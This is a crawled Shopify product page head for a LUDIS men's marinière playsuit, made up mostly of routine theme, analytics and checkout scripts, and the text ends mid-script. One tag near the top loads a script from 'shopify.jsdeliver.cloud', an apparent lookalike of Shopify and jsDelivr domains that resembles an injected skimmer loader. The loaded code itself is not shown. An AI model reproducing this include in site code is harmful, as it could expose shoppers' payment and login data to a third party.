

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ludis-inc.com/products/combishort-homme-moussaillon
body_size: 50562
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ludis-inc.com/products/combishort-homme-moussaillon">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-main-product.css?v=20697651357835349821768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-accordion.css?v=115963932793463966761768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-deferred-media.css?v=54092797763792720131768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//www.ludis-inc.com/cdn/shop/files/Ludis-Logo.png?crop=center&height=32&v=1683285610&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Combishort Homme Bleu Marinière | LUDIS
</title>

    
      <meta name="description" content="Indémodable, la marinière aux bandes bleues traverse les âges sans prendre de rides. C&#39;est un classique du style à la française.">
    

    

<meta property="og:site_name" content="LUDIS">
<meta property="og:url" content="https://www.ludis-inc.com/products/combishort-homme-moussaillon">
<meta property="og:title" content="Combishort Homme Bleu Marinière | LUDIS">
<meta property="og:type" content="product">
<meta property="og:description" content="Indémodable, la marinière aux bandes bleues traverse les âges sans prendre de rides. C&#39;est un classique du style à la française."><meta property="og:image" content="http://www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744">
  <meta property="og:image:secure_url" content="https://www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="85,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Combishort Homme Bleu Marinière | LUDIS">
<meta name="twitter:description" content="Indémodable, la marinière aux bandes bleues traverse les âges sans prendre de rides. C&#39;est un classique du style à la française.">


    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/constants.js?v=165488195745554878101768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/pubsub.js?v=2921868252632587581768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/global.js?v=129721811904222791091768503158" defer="defer" data-is-rtl="false"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/jquery.js?v=39628375719901859641768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/slick.min.js?v=169510929036442686281768503158" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/4870275170/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e8c761fd2b0891cb3c272d214e334120">
<link rel="alternate" hreflang="x-default" href="https://www.ludis-inc.com/products/combishort-homme-moussaillon">
<link rel="alternate" hreflang="fr" href="https://www.ludis-inc.com/products/combishort-homme-moussaillon">
<link rel="alternate" hreflang="en" href="https://www.ludis-inc.com/en/products/combishort-homme-moussaillon">
<link rel="alternate" type="application/json+oembed" href="https://www.ludis-inc.com/products/combishort-homme-moussaillon.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=4870275170" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":4870275170,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/4870275170","merchantName":"LUDIS","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"LUDIS","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e8c761fd2b0891cb3c272d214e334120","betas":["rich-media-storefront-analytics"],"domain":"www.ludis-inc.com","predictiveSearch":true,"shopId":4870275170,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ludisinc.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme","id":190753505620,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ludis-inc.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=KgVwF6\u0026shop=ludisinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/f6583de2a7070207e95dca43391ede0682afa931252cb0393bfe7c5f5eeb4392\/api.goaffpro.com\/loader.js?shop=ludisinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJGWHFVTURlTkoxc1AzemlsIiwicyI6InNrdSJ9\u0026shop=ludisinc.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/ludisinc.myshopify.com.js?settings=1619618497198\u0026shop=ludisinc.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SahmKc\u0026shop=ludisinc.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=ludisinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/b8f651624811c0bf938d7a9d5b666065d759a325a62ed565daccc0742d48a082\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=ludisinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=c83d0219-5e1b-4f04-be6b-d97e41e2599d\u0026shop=ludisinc.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=ludisinc.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=ludisinc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":4870275170,"offset":3600,"reqid":"02fe2908-9e70-419d-bcfc-119ca63e14f3-1769450316","pageurl":"www.ludis-inc.com\/products\/combishort-homme-moussaillon","u":"5d908c608776","p":"product","rtyp":"product","rid":1646354727010};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ludis-inc.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ludis-inc.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.ludis-inc.com/cdn/shop/t/12/compiled_assets/scripts.js?v=16516"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 44, 44, 44;
        --color-shadow: 44, 44, 44;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 241, 235;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 232, 221, 208;
        --color-base-accent-1: 201, 137, 123;
        --color-base-accent-2: 74, 74, 74;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f1eb;
        --gradient-base-accent-1: #c9897b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(74, 74, 74, 1) 14%, rgba(58, 58, 58, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/base.css?v=93825510471153049941768645797" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821768503158"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
